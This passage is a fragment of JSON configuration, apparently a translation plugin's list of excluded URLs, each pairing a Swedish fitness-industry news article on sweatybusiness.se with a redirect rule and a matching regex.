xcluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-storsatsar\\-med\\-22\\-nya\\-utomhusgym\\-actic\\-outdoor\\-box\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kampig-start-pa-aret-for-gymmen-utomhus-och-onlinetraning-i-fokus-nar-pandemin-harjar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kampig\\-start\\-pa\\-aret\\-for\\-gymmen\\-utomhus\\-och\\-onlinetraning\\-i\\-fokus\\-nar\\-pandemin\\-harjar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/koppjark-satsar-friskt-och-tror-pa-en-ljus-framtid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/koppjark\\-satsar\\-friskt\\-och\\-tror\\-pa\\-en\\-ljus\\-framtid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/diana-willman-ivarsson-sweaty-business-podcast-70\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/diana\\-willman\\-ivarsson\\-sweaty\\-business\\-podcast\\-70\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymbranschens-nuvarande-status-och-framtida-mojligheter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymbranschens\\-nuvarande\\-status\\-och\\-framtida\\-mojligheter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/online-coach-ny-utbildning-som-hjalper-tranare-och-foretag-ga-online-med-traningstjanster\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/online\\-coach\\-ny\\-utbildning\\-som\\-hjalper\\-tranare\\-och\\-foretag\\-ga\\-online\\-med\\-traningstjanster\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenska-folket-ror-sig-mindre-under-corona-pandemin-an-fore\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenska\\-folket\\-ror\\-sig\\-mindre\\-under\\-corona\\-pandemin\\-an\\-fore\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-lanserar-traningshandske-som-effektivt-reducerar-99-av-bakterier-och-virus\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-lanserar\\-traningshandske\\-som\\-effektivt\\-reducerar\\-99\\-av\\-bakterier\\-och\\-virus\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-lanserar-ny-digital-hybridlosning-les-mills-content\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-lanserar\\-ny\\-digital\\-hybridlosning\\-les\\-mills\\-content\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/erik-blomberg-sweaty-business-podcast-71\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/erik\\-blomberg\\-sweaty\\-business\\-podcast\\-71\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ge-kunden-den-perfekta-starten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ge\\-kunden\\-den\\-perfekta\\-starten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/oka-din-lonsamhet-och-fa-nya-medlemmar-med-hjalp-av-foodbox\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/oka\\-din\\-lonsamhet\\-och\\-fa\\-nya\\-medlemmar\\-med\\-hjalp\\-av\\-foodbox\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/clarion-sign-lanserar-studio-for-personlig-traning-inom-yoga-och-mindfulness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/clarion\\-sign\\-lanserar\\-studio\\-for\\-personlig\\-traning\\-inom\\-yoga\\-och\\-mindfulness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tom-flume-fore-detta-elitsimmare-bygger-tvalforetag-berattar-om-resan-i-ny-podd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tom\\-flume\\-fore\\-detta\\-elitsimmare\\-bygger\\-tvalforetag\\-berattar\\-om\\-resan\\-i\\-ny\\-podd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anders-carlbark-sweaty-business-podcast-72\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anders\\-carlbark\\-sweaty\\-business\\-podcast\\-72\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-skraddarsyr-stod-for-skola-och-idrott\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-skraddarsyr\\-stod\\-for\\-skola\\-och\\-idrott\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/full-fart-i-weighttrainerfabriken-dubbla-utbildningar-i-januari\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/full\\-fart\\-i\\-weighttrainerfabriken\\-dubbla\\-utbildningar\\-i\\-januari\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cancerfonden-och-hjart-lungfonden-lanserar-initiativet-folkhalsa-for-alla\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cancerfonden\\-och\\-hjart\\-lungfonden\\-lanserar\\-initiativet\\-folkhalsa\\-for\\-alla\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-storsatsar-flyttar-nordamerikanska-kontoret-till-austin-texas\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-storsatsar\\-flyttar\\-nordamerikanska\\-kontoret\\-till\\-austin\\-texas\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lat-kunden-ta-ditt-gym-till-nasta-niva\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lat\\-kunden\\-ta\\-ditt\\-gym\\-till\\-nasta\\-niva\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/susanne-jidesten-generalsekreterare-friskissvettis-sweaty-business-podcast-73\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/susanne\\-jidesten\\-generalsekreterare\\-friskissvettis\\-sweaty\\-business\\-podcast\\-73\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningspartner-en-aktor-med-mycket-pa-gang\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningspartner\\-en\\-aktor\\-med\\-mycket\\-pa\\-gang\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/farhad-jabbari-ceo-qicraft-group-sweaty-business-podcast-74\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/farhad\\-jabbari\\-ceo\\-qicraft\\-group\\-sweaty\\-business\\-podcast\\-74\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/emma-lundgren-ny-vd-pa-fitness-brands-sweden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/emma\\-lundgren\\-ny\\-vd\\-pa\\-fitness\\-brands\\-sweden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-forvarvar-puls-traning-och-blir-en-av-landets-storsta-friskvardsaktorer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-forvarvar\\-puls\\-traning\\-och\\-blir\\-en\\-av\\-landets\\-storsta\\-friskvardsaktorer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-delarsrapport-kvartal-4-2020-redovisar-vinst-trots-coronapandemin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-delarsrapport\\-kvartal\\-4\\-2020\\-redovisar\\-vinst\\-trots\\-coronapandemin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-ekonomiska-rapport-for-q4-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-ekonomiska\\-rapport\\-for\\-q4\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/freemotion-coachbike\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/freemotion\\-coachbike\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fran-intressent-till-ambassador\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fran\\-intressent\\-till\\-ambassador\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/webinar-connect-with-members-outside-the-walls-of-your-facility\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/webinar\\-connect\\-with\\-members\\-outside\\-the\\-walls\\-of\\-your\\-facility\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-medlemsresan-en-viktig-del-av-din-affarside\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-medlemsresan\\-en\\-viktig\\-del\\-av\\-din\\-affarside\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/amanda-koutra-sweaty-business-podcast-75\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/amanda\\-koutra\\-sweaty\\-business\\-podcast\\-75\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-myrun-trana-ditt-favoritpass-narsomhelst\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-myrun\\-trana\\-ditt\\-favoritpass\\-narsomhelst\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kostnadsfri-workshop-gym-management\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kostnadsfri\\-workshop\\-gym\\-management\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gratis-webinar-fran-exorlive-stark-det-digitala-erbjudandet-i-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gratis\\-webinar\\-fran\\-exorlive\\-stark\\-det\\-digitala\\-erbjudandet\\-i\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utomhustraning-pa-en-ny-niva-kraftmark-outdoor-box\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utomhustraning\\-pa\\-en\\-ny\\-niva\\-kraftmark\\-outdoor\\-box\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fusion-team-training-funktionell-traning-pa-ett-helt-nytt-satt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fusion\\-team\\-training\\-funktionell\\-traning\\-pa\\-ett\\-helt\\-nytt\\-satt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vill-du-bli-del-av-teamet-hos-foodbox\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vill\\-du\\-bli\\-del\\-av\\-teamet\\-hos\\-foodbox\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/per-christian-pedersen-sweaty-business-podcast-76\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/per\\-christian\\-pedersen\\-sweaty\\-business\\-podcast\\-76\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/uppgradera-utomhustraningen-med-eleiko-xf80-container-solution\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/uppgradera\\-utomhustraningen\\-med\\-eleiko\\-xf80\\-container\\-solution\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-ny-vag-av-covid-19-sa-kan-traningsanlaggningar-sla-tillbaks\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-ny\\-vag\\-av\\-covid\\-19\\-sa\\-kan\\-traningsanlaggningar\\-sla\\-tillbaks\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ladies-place-lyfter-till-nya-hojder-med-hjalp-av-satsning-pa-viktminskningskoncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ladies\\-place\\-lyfter\\-till\\-nya\\-hojder\\-med\\-hjalp\\-av\\-satsning\\-pa\\-viktminskningskoncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/problem-med-fetma-okar-i-pandemin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/problem\\-med\\-fetma\\-okar\\-i\\-pandemin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utbilda-dig-till-kostradgivare-via-intensivekost-i-samarbete-med-inbody-sweden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utbilda\\-dig\\-till\\-kostradgivare\\-via\\-intensivekost\\-i\\-samarbete\\-med\\-inbody\\-sweden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-en-satsning-som-blivit-en-hit-for-omnia\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-en\\-satsning\\-som\\-blivit\\-en\\-hit\\-for\\-omnia\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/magnus-wilhelmsson-sweaty-business-podcast-77\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/magnus\\-wilhelmsson\\-sweaty\\-business\\-podcast\\-77\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kraftmark-i-samarbete-med-magnus-samuelsson\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kraftmark\\-i\\-samarbete\\-med\\-magnus\\-samuelsson\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-valjer-qicraft-technogym-som-partner-for-traningsutrustning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-valjer\\-qicraft\\-technogym\\-som\\-partner\\-for\\-traningsutrustning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/icaniwill-invitational-blir-startskott-for-samarbete-mellan-icaniwill-och-klovern-padel\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/icaniwill\\-invitational\\-blir\\-startskott\\-for\\-samarbete\\-mellan\\-icaniwill\\-och\\-klovern\\-padel\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/yoga-varldens-mest-populara-traningsform-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/yoga\\-varldens\\-mest\\-populara\\-traningsform\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kronika-vem-bestammer-ditt-gyms-utveckling\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kronika\\-vem\\-bestammer\\-ditt\\-gyms\\-utveckling\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inget-stockholm-marathon-i-juni-flyttas-till-oktober\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inget\\-stockholm\\-marathon\\-i\\-juni\\-flyttas\\-till\\-oktober\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/katarina-andersson-sweaty-business-podcast-78\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/katarina\\-andersson\\-sweaty\\-business\\-podcast\\-78\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-valjer-casall-som-partner-for-personalklader\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-valjer\\-casall\\-som\\-partner\\-for\\-personalklader\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/skapa-en-rubrik-som-saljer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/skapa\\-en\\-rubrik\\-som\\-saljer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nu-ar-det-dags-att-vinna-tillbaka-kunden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nu\\-ar\\-det\\-dags\\-att\\-vinna\\-tillbaka\\-kunden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/coaches-virtual-summit-kostnadsfritt-digitalt-event-for-tranare-och-aktiva\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/coaches\\-virtual\\-summit\\-kostnadsfritt\\-digitalt\\-event\\-for\\-tranare\\-och\\-aktiva\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bygg-en-langsiktig-och-hallbar-business\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bygg\\-en\\-langsiktig\\-och\\-hallbar\\-business\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/den-enormt-viktiga-halsomarkoren-visceralt-fett\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/den\\-enormt\\-viktiga\\-halsomarkoren\\-visceralt\\-fett\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-pro-lanserar-matrix-tva-nya-banbrytande-konditionsserier-endurance-och-performance\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-pro\\-lanserar\\-matrix\\-tva\\-nya\\-banbrytande\\-konditionsserier\\-endurance\\-och\\-performance\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fira-vaffeldagen-med-eleiko\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fira\\-vaffeldagen\\-med\\-eleiko\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-oppnar-6-nya-traningscenter-och-padel\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-oppnar\\-6\\-nya\\-traningscenter\\-och\\-padel\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kvix-tar-traningen-hem-till-dig\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kvix\\-tar\\-traningen\\-hem\\-till\\-dig\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/erbjudande-skaffa-dig-en-inbody270-och-fa-pt-utbildning-hos-intensive-pt-pa-kopet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/erbjudande\\-skaffa\\-dig\\-en\\-inbody270\\-och\\-fa\\-pt\\-utbildning\\-hos\\-intensive\\-pt\\-pa\\-kopet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-outdoor-box-tar-plats-hos-central-padel-nordic-i-norra-djurgardsstaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-outdoor\\-box\\-tar\\-plats\\-hos\\-central\\-padel\\-nordic\\-i\\-norra\\-djurgardsstaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nya-eleiko-oppen-collars-laser-viktskivorna-pa-sekunder\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nya\\-eleiko\\-oppen\\-collars\\-laser\\-viktskivorna\\-pa\\-sekunder\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ar-svensken-for-fet-for-att-klara-covid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ar\\-svensken\\-for\\-fet\\-for\\-att\\-klara\\-covid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kommunikation-baserad-pa-kundbeteende\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kommunikation\\-baserad\\-pa\\-kundbeteende\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ar-ditt-gym-redo-for-utomhustraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ar\\-ditt\\-gym\\-redo\\-for\\-utomhustraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ingen-vill-do-i-fortid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ingen\\-vill\\-do\\-i\\-fortid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-intresset-for-att-starka-immunforsvaret-och-komma-i-battre-form-har-aldrig-varit-storre\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-intresset\\-for\\-att\\-starka\\-immunforsvaret\\-och\\-komma\\-i\\-battre\\-form\\-har\\-aldrig\\-varit\\-storre\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenskarnas-halsa-forsamrad-varannan-ror-pa-sig-mindre\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenskarnas\\-halsa\\-forsamrad\\-varannan\\-ror\\-pa\\-sig\\-mindre\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/medley-fortsatter-expansion-i-linkoping\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/medley\\-fortsatter\\-expansion\\-i\\-linkoping\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/usa-gymindustrin-tappade-58-av-sina-intakter-under-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/usa\\-gymindustrin\\-tappade\\-58\\-av\\-sina\\-intakter\\-under\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-forskarstudie-den-fysiska-aktiviteten-hos-svenskar-har-minskat-till-foljd-av-coronapandemin-och-kvinnor-har-paverkats-mer-an-man\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-forskarstudie\\-den\\-fysiska\\-aktiviteten\\-hos\\-svenskar\\-har\\-minskat\\-till\\-foljd\\-av\\-coronapandemin\\-och\\-kvinnor\\-har\\-paverkats\\-mer\\-an\\-man\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/digitalisera-din-traningsbusiness-pa-nolltid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/digitalisera\\-din\\-traningsbusiness\\-pa\\-nolltid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-tranar-du-bort-risken-for-svar-covid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-tranar\\-du\\-bort\\-risken\\-for\\-svar\\-covid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/upplever-medlemstillvaxt-med-traningsapp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/upplever\\-medlemstillvaxt\\-med\\-traningsapp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/weight-trainer-coacher-skapar-hallbara-livsstilsforandringar-at-sina-klienter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/weight\\-trainer\\-coacher\\-skapar\\-hallbara\\-livsstilsforandringar\\-at\\-sina\\-klienter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hemmatraningsplattformen-tempo-okar-utvecklingstakten-efter-lyckad-investeringsrunda\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hemmatraningsplattformen\\-tempo\\-okar\\-utvecklingstakten\\-efter\\-lyckad\\-investeringsrunda\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-slapper-nytt-id-reflekterar-ny-insiktsdriven-varumarkesplattform\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-slapper\\-nytt\\-id\\-reflekterar\\-ny\\-insiktsdriven\\-varumarkesplattform\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kronika-nu-gasar-vi-en-pts-perspektiv-pa-livet-efter-covid-19\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kronika\\-nu\\-gasar\\-vi\\-en\\-pts\\-perspektiv\\-pa\\-livet\\-efter\\-covid\\-19\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitness24seven-ingar-samarbete-med-traningsappen-trion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitness24seven\\-ingar\\-samarbete\\-med\\-traningsappen\\-trion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/under-armour-oppnar-flaggskeppsbutik-vid-sergels-torg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness